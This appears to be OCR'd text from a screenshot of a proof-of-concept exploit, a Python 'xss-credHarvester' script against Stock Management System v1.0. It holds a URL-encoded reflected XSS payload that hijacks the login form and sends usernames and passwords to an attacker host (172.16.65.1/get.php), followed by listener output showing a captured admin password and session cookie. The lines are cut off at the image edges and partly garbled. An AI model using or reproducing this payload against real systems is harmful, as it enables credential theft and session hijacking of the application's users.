 )+++++[=========> python xss-credHarvester.py 'http://172.1
--- Stock Management System v1.0 | Reflected XSS Cre
github.com/boku7
[-] To Harvest Credentials, have a User visit this URL and
http://172.16.65.130/stock/index.php/%22%20method%3D%22post
5D.action%20%3D%20%27/stock/index.php%27%3Bdocument.forms%5
ername%20%3D%20document.forms%5B0%5D.elements%5B1%5D.value%
5D.value%3Bvar%20dFslash%20%3D%20%22%252f%252f%22%3Bvar%20u
B%22172.16.65.1%3A80/get.php%3F%7CUSER%3D%22%2Busername%2B%
hr%20%3D%20new%20XMLHttpRequest%28%29%3Bxhr.open%28%22GET%2
e%20%22%2Busername%2B%22%21%20Sending%20your%20credentails%
3Bdocument.forms%5B0%5D.id%20%3D%20%27loginForm%27%3Bvar%20
3Blinks%5B0%5D.href%20%3D%20%22/stock/assests/bootstrap/css
assests/bootstrap/css/bootstrap-theme.min.css%22%3Blinks%5B
esome.min.css%22%3Blinks%5B3%5D.href%20%3D%20%22/stock/cust
ssests/jquery-ui/jquery-ui.min.css%22%3B%3C/script%3E%3Cp%2
[-] Binding to Socket.
[-] Listening on Socket for incoming connections.
[+] Victim connected with 172.16.65.1:55772
[+] USERNAME: admin
[+] PASSWORD: password
[+] PHPSESSID: ltpgneone3gb176dhbuv52th7l
Private Browsing
172.16.65.130/stock/da
172.16.65.130/stock/dashboard.php
Login Inventory
Username
admin
Password
Login
Sending request to 172.16.65.130...